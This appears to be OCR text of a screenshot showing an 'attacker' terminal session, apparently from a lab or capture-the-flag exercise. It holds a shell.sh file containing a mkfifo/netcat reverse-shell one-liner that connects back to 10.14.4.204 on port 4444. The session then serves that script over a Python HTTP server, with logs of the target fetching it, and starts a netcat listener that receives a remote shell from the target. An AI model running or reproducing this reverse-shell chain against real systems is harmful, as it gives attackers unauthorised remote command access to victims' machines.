 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attacke
6. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #cat shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.14.4.204 4444 >/tmp/f
┌─[root@parrot]─[~]
└──╼ #python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:27] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:28] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:28] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:28] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:28] "GET /shell.sh HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:41:28] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[root@parrot]─[~]
└──╼ #nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.14.4.204] from (UNKNOWN) [10.10.28.158] 51688
/bin/sh: 0: can't access tty; job control turned off
$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net